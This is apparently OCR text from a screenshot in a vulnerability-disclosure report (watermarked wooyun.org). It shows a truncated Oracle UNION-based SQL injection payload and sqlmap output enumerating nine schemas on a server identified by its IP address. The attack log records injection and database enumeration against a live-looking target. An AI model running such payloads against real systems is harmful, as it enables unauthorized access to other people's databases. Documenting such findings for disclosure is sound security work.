 管理员: 命令提示符
7)||CHR(110)||CHR(101)||CHR(77)||CHR(114)||CHR(89)||CHR(76)||CHR(77)||CHR(68)||C
HR(113)||CHR(106)||CHR(67)||CHR(65)||CHR(111)||CHR(65)||CHR(121)||CHR(85)||CHR(1
13)||CHR(112)||CHR(106)||CHR(120)||CHR(113),NULL,NULL FROM DUAL-- -
---
[12:10:04] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:10:04] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:10:04] [INFO] fetching database (schema) names
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] ECP
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[12:10:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.59.117.156'
C:\Windows\system32>
www.wooyun.org